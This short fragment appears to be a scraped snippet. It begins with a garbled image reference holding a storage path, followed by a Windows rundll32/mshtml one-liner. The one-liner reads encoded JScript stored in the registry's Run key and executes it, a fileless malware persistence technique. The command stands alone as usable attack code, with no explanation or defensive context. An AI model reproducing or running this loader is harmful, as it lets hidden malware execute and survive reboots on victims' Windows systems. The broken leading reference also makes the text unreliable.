 rundll32.exe  javascript:"\..\mshtml,RunHTMLApplication";
document.write("<script language=jscript.encode>"+
(new ActiveXObject("WScript.Shell")).
RegRead("HKCU\\software\\microsoft\\windows\\currentversion\\run\\")+
"</script>")